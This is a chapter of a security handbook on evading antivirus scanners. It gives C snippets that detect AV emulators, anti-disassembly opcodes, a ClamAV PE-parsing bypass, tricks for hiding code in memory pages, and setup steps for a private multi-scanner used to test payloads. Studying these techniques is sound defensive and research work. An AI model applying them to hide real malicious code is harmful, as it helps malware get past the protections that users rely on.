The Antivirus Hacker's Handbook (2015)
Part II. Antivirus Software Evasion
Chapter 8. Evading Scanners
Antivirus scanner evasion is different from antivirus signature evasion in the sense that you are actually evading the engine instead of signatures for a specific file format (which was covered in the previous chapter).
An antivirus scanner can be considered the heart of the antivirus support system. Among many other tasks performed by an AV scanner, it is also responsible for launching generic detections and signatures against the file under analysis. As such, evading a scanner means evading a whole set of signatures, the scanning engine, and the detection logic. In this chapter, you discover how to evade both static scanners (which only focus on files that are on disk) and dynamic scanners (which focus on the behavior of the program or that perform memory analysis).
Generic Evasion Tips and Tricks
You can use some general tips and tricks to evade a scanner. For example, big files are often excluded by many analysis routines. Although this offers a minor performance improvement, it is important, especially when talking about desktop antivirus solutions that need to run as fast as possible without slowing down the system. Because of the imposed file size limit, you can trick the scanner into skipping a file by changing the file's size to make it larger than the hard-coded size limit. This file size limit applies especially with heuristic engines based on static data (data extracted from the portable executable, or PE, header). Another tip is that, in general, if a file format cannot be correctly parsed by the scanner or engine responsible for handling a specific file format (such as a “malformed” PE file), it will be discarded from any and all PE routines, but cyclic redundancy check (CRC) signatures may still be applied to the file (for example, CRCs at some specific offset). Later in this chapter, you will see examples with various file formats.
Another trick is that instead of trying to make it difficult for the antivirus engine to parse the file format, you can try to fool one or more of the core's support functionalities or libraries. The typical core support functionality resides in the emulator and the disassembler. As far as I know, every antivirus engine, except ClamAV, contains an emulator for at least Intel 8086 and a disassembler for Intel x86. Can you attack the disassembler or the emulator to affect or evade the scanner? Many analysis routines rely on the emulation and disassembling functionality to gather evidence and behavioral data from malware. If you can somehow manage to execute invalid instructions in the emulator or if you can craft valid but unimplemented or incorrectly implemented instructions in the disassembly engine, you get the same behavior in most AV scanners: no analysis routine is able to navigate through the disassembly of your file because the core kernel support functionality is flawed.
The following sections discuss more tricks that you can use to evade scanners.
Fingerprinting Emulators
Fingerprinting emulators is one of the most commonly used evasion techniques. Malware samples usually become a more likely candidate for emulation when they contain polymorphic or metamorphic code. Using a static analysis engine is not enough because writing a complex and foolproof static analysis engine is too expensive. To identify an emulator in an AV kernel, you can rely on the fact that the emulator may correctly or fully emulate not a whole operating system but only the most commonly executed functions. In many cases, you can give the illusion that all the operating system functions are implemented by creating stubs for those functions that, very often, return hard-coded values. The following example uses the Comodo antivirus emulator for Linux. If you open the library libMACH32.so (which is full of symbols, something that is very helpful) in IDA, you will discover functions like the following one:
.text:000000000018B93A ; PRUint32 __cdecl Emu_OpenMutexW
(void *pVMClass)
.text:000000000018B93A public _Z14Emu_OpenMutexWPv
.text:000000000018B93A _Z14Emu_OpenMutexWPv proc near
; DATA XREF: .data:kernel32ApiInf
.text:000000000018B93A pVMClass = rdi
; void *
.text:000000000018B93A mov eax, 0BBBBh
.text:000000000018B93F retn
.text:000000000018B93F _Z14Emu_OpenMutexWPv endp
.text:000000000018B93F
.text:000000000018B93F
This is the code corresponding to the emulated kernel32's function OpenMutexW. This function always returns the magic value 0xBBBB. The chances of OpenMutexW returning this value are very low. The chances of a call to this function returning the same value twice are negligible, unless you are inside the Comodo matrix. You can implement some C code to fingerprint the Comodo emulator:
#define MAGIC_MUTEX 0xBBBB
void is_comodo_matrix(void)
{
HANDLE ret = OpenMutex(0, false, NULL);
if ( ret == MAGIC_MUTEX &&
OpenMutex(NULL, false, NULL) == MAGIC_MUTEX )
{
MessageBox(0, "Hi Comodo antivirus!", "Comodo's Matrix", 0);
}
else
{
// Do real stuff here…
}
}
You can use a set of tricks like this one to ensure that you are executing code inside the Comodo emulator. As another example, look at the emulated function Emu_ConnectNamedPipe corresponding to kernel32!ConnectNamedPipe:
.text:000000000018B8E8 ; PRUint32 __cdecl Emu_ConnectNamedPipe
(void *pVMClass)
.text:000000000018B8E8 public _Z20Emu_ConnectNamedPipePv
.text:000000000018B8E8 _Z20Emu_ConnectNamedPipePv proc near
; DATA XREF: .data:kernel32ApiInf
.text:000000000018B8E8 pVMClass = rdi ; void *
.text:000000000018B8E8 mov eax, 1
.text:000000000018B8ED retn
.text:000000000018B8ED _Z20Emu_ConnectNamedPipePv endp
This stub always returns true (the value 1). You can now test for the presence of the emulator by calling the kernel32!ConnectNamedPipe function with parameters that you know should cause it to fail. In the case of the emulator, this function will always succeed, and to you this is the emulation indicator. However, this anti-emulation technique is not specific to the Comodo antivirus. Generic tricks are usually better because they can be used on many products. However, there are various reasons an attacker would want to fingerprint just one emulator: the attacker may be interested in bypassing the antivirus products of its target or may want to target one specific antivirus product to exploit a vulnerability. If you have, for example, a vulnerability in the Comodo antivirus engine when scanning some file format, you can use the emulator to try to fingerprint the Comodo antivirus and then unpack the specific file or buffer that will exploit the Comodo vulnerability while hiding this logic from other antivirus products for which the exploit does not work or does not apply.
Advanced Evasion Tricks
In this section, you learn some tricks that can be used to evade many antivirus scanners. Most of the tricks are generic and still work today. However, once these tricks are exposed, they are patched quickly.
Taking Advantage of File Format Weaknesses
Chapter 7 discusses how to bypass signatures applied to some file formats such as portable executable (PE) or PDF. However, as I shall explain in the following paragraph, you can bypass the whole PE parsing module for any PE file using a more sophisticated method than bypassing just a single signature for a file or group of files. The following example uses the PE parser module of ClamAV. The libclamscan/pe.c file in the int cli_scanpe(cli_ctx *ctx) routine includes the following code:
(…)
nsections = EC16(file_hdr.NumberOfSections);
if(nsections < 1 || nsections > 96) {
#if HAVE_JSON
pe_add_heuristic_property(ctx, "BadNumberOfSections");
#endif
if(DETECT_BROKEN_PE) {
cli_append_virus(ctx,"Heuristics.Broken.Executable");
return CL_VIRUS;
}
if(!ctx->corrupted_input) {
if(nsections)
cli_warnmsg("PE file contains %d sections\n", nsections);
else
cli_warnmsg("PE file contains no sections\n");
}
return CL_CLEAN;
}
cli_dbgmsg("NumberOfSections: %d\n", nsections);
(…)
This code fragment shows that the number of sections in the PE file under analysis is checked: if the file has no sections or the number of sections is higher than 96, the PE is considered broken. The detection "Heuristics.Broken.Executable" is usually disabled (because of the DETECT_BROKEN_PE C preprocessor define). Therefore, the ClamAV scanner returns CL_CLEAN for a PE file with no sections at all or more than 96 sections. This behavior is wrong. Until Windows XP, it was not possible to execute a PE file with more than 96 sections, but since Windows Vista, it is possible to execute PE files with up to 65,535 sections. Also, a PE file does not require sections at all: with low-alignment PE files, the NumberOfSections value from the IMAGE_FILE_HEADER can be NULL. This trick (extracted from the Corkami project page about PE tricks) can be used to evade all ClamAV routines specific to PE files, as these checks are made before actually launching any unpacking or detection routine.
Using Anti-emulation Techniques
Anti-emulation techniques are techniques that fool the emulator or emulators of one or more antivirus products. Many emulators exist, not only for Intel x86 but also for JavaScript interpreters, Intel x86_64, .NET, ARM, and so on. Fingerprinting an emulator, as in the example in the previous section, is an anti-emulation trick. This section lists various anti-emulation tricks that are generic for Windows PE files, for any x86-based program, and for the Adobe Acrobat JavaScript interpreter implemented as support for dynamic PDF files.
Implementing API Emulations
The most common anti-emulation technique is the use of undocumented APIs or of uncommon ones such as SetErrorMode:
DWORD dwCode = 1024;
SetErrorMode(1024);
if (SetErrorMode(0) != 1024)
printf("Hi emulator!\n");
This code calls SetErrorMode with a known value (1024) and then calls it again with another value. The returned value must be the one passed by the previous call. An emulator implementing this function as only a stub will behave incorrectly and give itself away. This is a generic anti-emulation technique that worked for a long time in many emulators, such as Norman SandBox.
Another typical trick is to use incorrectly implemented API emulation functions. For instance, passing a NULL value as a parameter to a certain API triggers an access violation exception in a non-emulated environment. On the other hand, the same input may result in the called API returning 0 to indicate failure. Another trick is to try loading a vital library for the operating system, which is not supported by the emulator, and then calling an exported function. Just trying to load the library will fail in almost any emulator:
int test6(void)
{
HANDLE hProc;
hProc = LoadLibrary("ntoskrnl.exe");
if (hProc == NULL)
return EMULATOR_DETECTED;
else
return EMULATOR_NOT_DETECTED;
}
The code in this example is trying to load the NT kernel, a vital component of the Windows operating system. However, an emulator that is not sophisticated enough will fail at loading this file because it is not a typical user-mode component. If the targeted emulator allows the loading of any library that returns a pseudo handle, here is a complex way to determine if functions in this library behave as expected:
struct data1
{
int a1;
int a2;
};
struct data2
{
int a1;
int a2;
int a3;
int a4;
int a5;
int a6;
struct data1 *a7;
};
typedef int (WINAPI *FCcSetReadAheadGranularity)(struct data2 *a1,
int num);
typedef int (WINAPI *FIofCallDriver)();
int test8(void)
{
HINSTANCE hProc;
FIofCallDriver pIofCallDriver;
hProc = LoadLibrary("ntkrnlpa.exe");
if (hProc == NULL)
return 0;
pIofCallDriver = (FIofCallDriver)GetProcAddress(hProc,"IofCallDriver");
pIofCallDriver -= 2; // At this point there are 2 0xCC characters,
//so an INT3 should be raised
try
{
pIofCallDriver();
return EMULATOR_DETECTED;
}
catch(…)
{
return EMULATOR_NOT_DETECTED;
}
}
The example above loads the ntkrnlpa.exe binary, gets the address of the function IofCallDriver, and then jumps 2 bytes before this function. In a regular, non-emulated, Windows operating system environment, this code would fall in a memory area containing the0xCC alignment bytes, which are disassembled as the INT 3 instruction. Issuing the function call results in a breakpoint exception in a real environment. On the other hand, no exception is generated in the emulated environment.
Here is another example:
int test9(void)
{
HINSTANCE hProc;
FCcSetReadAheadGranularity CcSetReadAheadGranularity;
struct data1 s1;
struct data2 s2;
int ret;
hProc = LoadLibrary("ntkrnlpa.exe");
if (hProc == NULL)
return 0;
CcSetReadAheadGranularity = (FCcSetReadAheadGranularity)GetProcAddress(
hProc, "CcSetReadAheadGranularity");
if (CcSetReadAheadGranularity == NULL)
return 0;
s1.a2 = 0;
s2.a7 = &s1;
// After this call, ret must be 0x666, the given 2nd argument
// minus 1
ret = CcSetReadAheadGranularity(&s2, 0x667);
if (ret != 0x666)
return EMULATOR_DETECTED;
else
return EMULATOR_NOT_DETECTED;
}
This code above calls a function that receives a structure (the one called data1) and a value (0x667 in this case). Because of the nature of this function, the value passed in the second argument will be decremented by one and returned from this call. An emulator implementing this function as a stub will simply return either 0 or 1, thus making it trivial to detect that we're running in the matrix.
Taking Advantage of Old Features
In the (good?) old days of MS-DOS and Windows 9x, the AUX, CON, and other special device names were used to read data from the keyboard, change terminal colors, and so on. This behavior still works in real Microsoft Windows operating systems but not in emulators. The following is a simple example:
FILE *f;
f = fopen("c:\\con", "r");
if (f == NULL)
return EMULATOR_DETECTED;
else
return EMULATOR_NOT_DETECTED;
This code tries to open the c:\con device. It works in any Windows operating system from Windows 95 to Windows 8.1 (at least) but fails under an emulator that does not consider this feature. All in all, this trick only works in recent emulators: any antivirus emulator that comes from the days when Windows 9X was supported will have support for this and other old features because, as a rule, no code is dropped from antivirus engines.
Emulating CPU Instructions
Correctly emulating a complete CPU is very difficult and is the most error-prone area to look for incongruences. Norman SandBox used to work poorly in this sense: the emulator used to fail with instructions such as ICEBP or UD2, and it also used to allow, for example, changes in the debug registers via privileged instructions from a userland program (which is completely forbidden). The following example demonstrates this:
int test1(void)
{
try
{
__asm
{
mov eax, 1
mov dr0, eax
}
}
catch(…)
{
return EMULATOR_NOT_DETECTED;
}
return EMULATOR_DETECTED;
}
This code tries to change the DR0 Intel x86 register, a debug register that is not allowed to be modified from a userland program. Here is another trick:
int test2(void)
{
try
{
__asm
{
mov eax, 1
mov cr0, eax
}
}
catch(…)
{
return EMULATOR_NOT_DETECTED;
}
return EMULATOR_DETECTED;
}
This code tries to change another privileged register, CR0. (Norman SandBox allowed this for a long time.) Here is another trick:
int test3(void)
{
try
{
__asm int 4 // aka INTO, interrupt on overflow
}
catch(…)
{
return EMULATOR_NOT_DETECTED;
}
return EMULATOR_DETECTED;
}
Norman SandBox used to fail with the INTO instruction (Interrupt 4 if overflow flag is 1) by simply using it. It also used to fail with the UD2 (Undefined Instruction) and the undocumented (but widely known) ICEBP instruction (ICE breakpoint):
/** Norman Sandbox stopped execution at this point :( */
int test4(void)
{
try
{
__asm ud2
}
catch(…)
{
return EMULATOR_NOT_DETECTED;
}
return EMULATOR_DETECTED;
}
/** Norman Sandbox stopped execution at this point :( */
int test5(void)
{
try
{
// icebp
__asm _emit 0xf1
}
catch(…)
{
return EMULATOR_NOT_DETECTED;
}
return EMULATOR_DETECTED;
}
You can uncover a huge number of tricks just by researching the Intel x86 documentation. For example, the tricks in this section were discovered during two days of research.
Using Anti-disassembling Techniques
Anti-disassembling is a technique that tries to disrupt or fool disassemblers. Today's Intel x86 and AMD x86_64 CPUs support a long list of instruction sets, not just 8086 (base instructions) and 8087 (FPU instructions) as it used to many years ago. Today, instruction sets include SSE, SSE2, SSE3, SSE4, SSE5, 3DNow!, MMX, VMX, AVX, XOP, FMA, and a long list of other, very complex and partially or completely undocumented ones. Most disassemblers deal with the basic instruction sets, while others try to cover as many instruction sets as possible. However, it is unlikely that a disassembler will cover any and all instructions sets, although there are projects that aim to do so, with great results (such as the Capstone disassembler, created by Dr. Nguyen Anh Quynh).
The disassemblers used in antivirus products are usually either implemented by them, as in the case of Kaspersky or Panda, or just old versions of the diStorm disassembler created by Gil Dabah, which was licensed as Berkeley Software Distribution (BSD). In the case of antivirus-specific disassemblers, you would need to analyze the disassembler manually or interact with it to determine which instructions cause it to fail. The following example instruction used for anti-disassembling was discovered by an antivirus programmer:
f30f1f90909090. rep nop [eax+0x66909090]
A typical Intel x86 NOP (no operation) instruction is encoded as 0x90. However, there are many other types of NOPs, such as the one shown here. This is a NOP instruction with a REP prefix (F3). The NOP instruction references the memory address [EAX+0X66909090]. It does not matter if the referenced address is valid because the instruction is not going to crash. However, some AV disassemblers fail at disassembling this instruction because it is a very uncommon one. Indeed, this instruction only appears to exist in some variants of the Sality file infector.
Because many types of antivirus software use the diStorm disassembler library, you need to get an old version of it and write your test cases locally to determine what is and what is not supported by diStorm. The old BSD version is simply unable to support many instruction sets, such as the AVX or VMX. You can use a minimal subset of any of the unsupported instruction sets, taking care that it will not disrupt the normal execution of your executable program or shellcode, and that's about it! This alone lets you evade any and all generic routines that use the disassembling engine, which will fail because it cannot correctly disassemble such instructions. In addition, instructions can be encoded in many different ways or may not be well documented because the Intel x86 manual is, at best, partial when it is not wrong. The following example instructions are completely valid but poorly documented. Old versions of diStorm, as well as other free disassemblers such as udisx86 (with the only exception being Capstone), cannot disassemble the following instructions correctly:
0F 20 00: MOV EAX, CR0
0F 20 40: MOV EAX, CR0
0F 20 80: MOV EAX, CR0
0F 21 00: MOV EAX, DR0
0F 21 40: MOV EAX, DR0
0F 21 80: MOV EAX, DR0
Although they are all privileged instructions, you can use them to cause an exception and then handle the exception in a structured exception handler.
Disrupting Code Analyzers through Anti-analysis
Another common trick is to use anti-analysis techniques. This trick is meant to disrupt a code analyzer, such as the ones used to discover basic blocks and functions, for Intel x86 code. Such techniques typically involve opaque predicates and junk code that jumps in the middle of one x86 or x86_64 instruction. This will become clearer as you analyze this sample with SHA1 405950e1d93073134bce2660a70b5ec0cfb39eab. In the assembly code shown in Figure 8.1, IDA disassembler did not discover a function at the entry point and only discovered two basic blocks.

Figure 8.1 FlyStudio malware disassembled code
Most of the program's code was not disassembled by IDA. Why? Take a closer look: at the entry point, 0x45402C, it unconditionally jumps to the instruction 0x454031. Then, it executes the instructions PUSHA and CLC, and then there is a conditional jump (JNB, Jump if Not Below). However, the conditional jump is not a common one, as it jumps in the middle of a predefined location: 0x45403A + 2. What is this? It is, effectively, an opaque predicate with a jump from the false branch of the conditional jump to the middle of the right instruction. IDA cannot determine statically which one of the two possible branches for the JNB instruction the program will jump, and so IDA tries to disassemble both. However, only one of the branches is going to be taken, and so the malware writer decided to put a jump to the middle of the instruction that will be executed to disrupt the IDA program's auto-analysis, as well as other code analysis engines implemented in antivirus products. IDA allows you to manually fix the disassembly listing so it shows the right listing, as shown in Figure 8.2.

Figure 8.2 IDA showing more disassembling from the FlyStudio malware
IDA discovers more code after these changes! You can even select the instructions from the “start” entry point to the JNB conditional jump. Press P, and IDA creates a function for you (see Figure 8.3).

Figure 8.3 A partial function from FlyStudio
However, the function looks odd: there are only four basic blocks, no false branch is taken anywhere, and what looks like bad instructions appear at the last basic block. This is caused by yet another opaque predicate with a jump to the middle of a real instruction. Did you see the JP instruction jumping to 0x4540BD + 1? This is exactly the same trick that was used previously. If you fix this opaque predicate in IDA, along with the other appearances of opaque predicates with conditional jumps to the middle of instructions, you will eventually discover the true flow graph of the function, as shown in Figure 8.4.

Figure 8.4 The main function's flow graph in FlyStudio
This correct flow graph can be used to extract information from the basic blocks and the relationships among them to create a graph-based signature. Opaque predicates with jumps into instructions break the code analysis of an insufficiently sophisticated static analyzer, and it becomes impossible for a code analysis engine such as IDA, or one from an antivirus product, to extract the correct information. For this reason, using such a trick, you can fool code analysis engines and bypass all routines using the information extracted from the flow graph or the call graph, because the control flow graph information gathered by the antivirus is incomplete. In other cases, generic detection routines try to iterate through instructions, until it finds some specific evidence and fails to discover the true code branches due to the opaque predicates and anti-disassembling techniques used.
More Anti-Anti-Anti…
There are many other “anti-” tricks that you can use in your programs to disrupt correct analysis and bypass antivirus engines. The following sections list some of the most interesting tricks for evasion of antivirus products.
Anti-attaching
Anti-attaching techniques are used to prevent a debugger from being attached to your current process. Some antivirus products actually attach to processes to read memory from them and match malware signatures as well as generic routines against their memory pages. Some of the most interesting tricks for anti-attaching were recently discovered and published by the reverse-engineer Walied Assar. Here is an example: in Windows, for a debugger to attach itself to a process, the debugger needs to create a remote thread in the process. The operating system loader calls a Thread Local Storage (TLS) callback each time a thread is created. This means, for example, that you can create a TLS callback that increments a global variable. If the value of this global variable is bigger than the pre-defined number of threads that are to be used in your program, you can deduce that a remote thread was created in the process. You can then terminate the program so the debugger (in this case, the antivirus product) cannot continue analysis. A more detailed explanation of this technique is available at http://waleedassar.blogspot.com.es/2011/12/debuggers-anti-attaching-techniques_15.html.
More anti-attaching techniques researched by Walied Assar are available on his blog, at http://waleedassar.blogspot.com.es/.
Skipping Memory Pages
The antivirus engines that do not attach to processes in order to read their process memory (which are the majority, because attaching to a process is a very intrusive method) typically follow these steps:
1. Issue a call to OpenProcess.
2. Issue various calls to VirtualQuery to determine the memory pages.
3. Read the first bytes in these pages using ReadProcessMemory.
However, an antivirus engine, especially a desktop one, cannot read all the bytes from all the pages in an executable for performance reasons. For example, a single instance of Microsoft Notepad running in Windows 7 x86 will include all the memory segments of the DLLs attached by the system (ntdll, kernel32, advapi, gdi32, and so on); all the program's memory segments (the code section, the data section, and so on); and all the memory segments created by the actual application (stack, heap, and virtual memory). This will total around 222 distinct memory pages. As such, antivirus engines implement various methods to discard and diminish the number of scanned pages. Most scanners skip big pages or simply analyze the first bytes of each page. For this reason, you can hide your code and strings in your created memory pages by simply moving them up a few kilobytes (or even megabytes) after the start of the page. The antivirus employing such techniques will only read a few kilobytes (typically, 1024 KB, 1 MB) and will miss your actual data and code.
Another trick capitalizes on the fact that antiviruses typically focus only on memory pages marked as RWX or RX. Therefore, you can have your code in various pages and make the code readable only (RO); thus when an attempt is made to execute code at those pages, an exception is raised. During that exception handling, you temporarily change the page protection to RX, resume execution, and then lock the page again (set the page's attributes back to RO). This is just one of the many tricks that can be employed to fool an antivirus engine performing memory analysis from userland. An antivirus engine performing memory analysis from kernel-land, however, is harder to fool (although the very last trick should work in some cases).
Causing File Format Confusion
Confusing file formats is another trick that can be used to bypass a number of antivirus detections specific to a file format. For example, consider a PDF file. How does Adobe Acrobat Reader determine if a file is a PDF? While it depends on the version of the product, a general rule is that anything that has the %PDF-1.X magic string somewhere in the first 256 bytes is considered a PDF. Therefore, you can create valid PDF files with exploits that are inside other valid file formats. For example, you can create PE files that are valid PDF exploits or valid Zip files, valid JPG files, and so on.
Note
If you are interested in polyglot file formats, take a look at the polyglot web page in the Corkami wiki. There are various example polyglots, including a PDF file that is also a valid HTML file with JavaScript, as well as a valid Windows PE executable. You can find the web page at https://code.google.com/p/corkami/wiki/mix.
Automating Evasion of Scanners
Sometimes, mainly when doing penetration testing, you need to evade one or more antivirus scanners that are used in the targeted organization. There are tools that aim to help in antivirus evasion, like the Veil Framework, but you need to use publicly available services like the great VirusTotal for testing if your payload is going to be detected. Using VirusTotal can be a bad idea if the payloads are meant to be used for a long time, and the reason is easy: once you upload a file to VirusTotal, it's available to the whole antivirus industry. This is very good in general, but if you want to keep your payloads private to ensure they evade antivirus products you typically work, you need to use a private VirusTotal-like tool. The first part of this section deals with how to create your own private multi-antivirus product. The second part covers how to use it to create an automated tool to evade antivirus detection.
Initial Steps
In this section we show how to write a simple antivirus evasion tool. We explain every single step that is required except operating system installation. You will need the following components:
· Virtual machine software—We use VirtualBox in this example.
· A Linux operating system—We use Ubuntu Desktop 14.
· A tool that is capable of scanning a file or directory using multiple AV scanners—MultiAV, an open-source software, is such a tool. You can download it from https://github.com/joxeankoret/multiav, written entirely in Python.
· A set of various antivirus products—We use various for which there is a Linux version (or we can run them with Wine) and a “free” license.
· A toolkit or base library for antivirus evasion—Although you can use the Veil Framework, which is considered more complete, we're going to use the peCloak.py script, a tool to evade detection of PE files written entirely in Python.
First of all, you need to create a 32bit virtual machine and install Ubuntu Desktop on it. Installing an operating system is out of the scope of this book, so we will skip until the installation of the MultiAV; just be sure to install the Guest Additions to make things easier and to configure the network card as Bridged, so you can connect to TCP listening services inside the Virtual Machine. Assuming the virtual machine with Ubuntu Linux and the Guest Additions is installed, you continue by installing git to download the MultiAV's source code:
$ sudo apt-get install git
Once you have installed the GIT tools, download the source code of the MultiAV by issuing the following command:
$ cd $HOME
$ git clone https://github.com/joxeankoret/multiav
You have the source code of the MultiAV, but no antivirus product installed yet. This is what you do next.
Installing ClamAV
You need to install the first antivirus products. Start by installing the easier one: ClamAV. You will need to install the daemon version and the Python bindings. You also need to get the latest signatures and start the ClamAV's daemon:
$ sudo apt-get install python-pyclamd clamav-daemon
$ sudo freshclam # download the latest signatures
$ sudo /etc/init.d/clamav-daemon start # start the daemon
If everything goes well, you will have the ClamAV antivirus running, as well as the Python bindings required by the MultiAV. To test the scanner, issue the following command:
$ mkdir malware
$ cd malware
$ wget http://www.eicar.org/download/eicar.com.txt
$ clamdscan eicar.com.txt
/home/joxean/malware/eicar.com.txt: Eicar-Test-Signature FOUND
----------- SCAN SUMMARY -----------
Infected files: 1
Time: 0.068 sec (0 m 0 s)
In order to test the Python bindings, simply execute the following Python command to verify that there are no errors:
$ python
Python 2.7.6 (default, Mar 22 2014, 22:59:38)
[GCC 4.8.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import pyclamd
>>>
The next step is to install a few more antivirus products. We use the following ones:
· Avast for Linux—We use the 30-days trial version.
· AVG for Linux—This is a free edition for home users.
· F-Prot for Linux—This version is free for home users.
· Comodo for Linux—There is a free version available.
· Zoner Antivirus for Linux—All products are free as of this writing.
Installing Avast
The product Avast Core Security for Linux can be installed by requesting a trial version from https://www.avast.com/linux-server-antivirus.
A valid email account is required. Once you have the license key, the Ubuntu repositories and the GPG key in the mailbox used for requesting the trial issue the following commands to install the product:
# echo "deb http://deb.avast.com/lin/repo debian release" >> /etc/apt/sources.list
# apt-key add /path/to/avast.gpg
# apt-get update
# apt-get install Avast
After running the previous commands, copy the attached license file to the /etc/avast directory, the file is named license.avastlic. It will be valid for 30 days, more than what you need to create a basic testing MultiAV. In order to test that it's running, execute the following commands:
$ sudo /etc/init.d/avast start
$ mkdir malware
$ cd malware
$ wget http://www.eicar.org/download/eicar.com.txt
$ scan eicar.com.txt
/home/joxean/malware/eicar.com.txt
EICAR Test-NOT virus!!!
Installing AVG
Let's continue with the next antivirus. You need to download it from
http://free.avg.com/ww-es/download-free-all-product.
Scroll down until you find the i386 .DEB package file. At the time of writing these lines, it was the following one: http://download.avgfree.com/filedir/inst/avg2013flx-r3118-a6926.i386.deb
After downloading the DEB package file, install it by issuing the following command:
$ sudo dpkg -i avg2013flx-r3118-a6926.i386.deb
The installation consists exclusively in running the previous command. Now, scan the eicar.com.txt testing file to verify that the installation was successful:
$ avgscan /home/joxean/malware/eicar.com.txt
AVG command line Anti-Virus scanner
Copyright (c) 2013 AVG Technologies CZ
Virus database version: 3657/6926
Virus database release date: Mon, 16 Dec 2013 22:19:00 +0100
/home/joxean/malware/eicar.com.txt Virus identified EICAR_Test
Files scanned : 1(1)
Infections found : 1(1)
PUPs found : 0
Files healed : 0
Warnings reported : 0
Errors reported : 0
All right, it's working! Time to install more engines: F-Prot, Comodo, and Zoner.
Installing F-Prot
The installation of F-Prot for Linux consists, basically, of downloading the GZip-ed tar file available at http://www.f-prot.com/download/home_user/download_fplinux.html.
After you have downloaded the package file, unpack it by issuing the following command:
$ tar -xzvf fp-Linux.x86.32-ws.tar.gz
Then, enter into the directory f-prot created and execute the following command:
$ sudo perl install-f-prot.pl
Follow the installer steps by accepting all the default answers. After a while, you have the latest version of the F-Prot antivirus signatures, as well as the antivirus software, installed. You can verify it's running properly by issuing the following command:
$ fpscan -r /home/joxean/malware/eicar.com.txt
F-PROT Antivirus CLS version 6.7.10.6267, 32bit (built: 2012-03-27T12-34-14)
FRISK Software International (C) Copyright 1989-2011
Engine version: 4.6.5.141
Arguments: -r /home/joxean/malware/eicar.com.txt
Virus signatures: 201506020213
(/home/joxean/sw/f-prot/antivir.def)
[Found virus] <EICAR_Test_File (exact)>
/home/joxean/malware/eicar.com.txt
Scanning:
Results:
Files: 1
Skipped files: 0
MBR/boot sectors checked: 0
Objects scanned: 1
Infected objects: 1
Infected files: 1
Files with errors: 0
Disinfected: 0
Running time: 00:01
Installing Comodo
The Comodo antivirus for Linux is available for download at https://www.comodo.com/home/internet-security/antivirus-for-linux.php.
Just click on the big Download Now button and, in the next web page, select Ubuntu, 32bit and click Download. At the time of writing, the following file will be downloaded: cav-linux_1.1.268025-1_i386.deb. This a Debian package file. You can install the software, as you did with AVG, by issuing the following command:
$ sudo dpkg -i cav-linux_1.1.268025-1_i386.deb
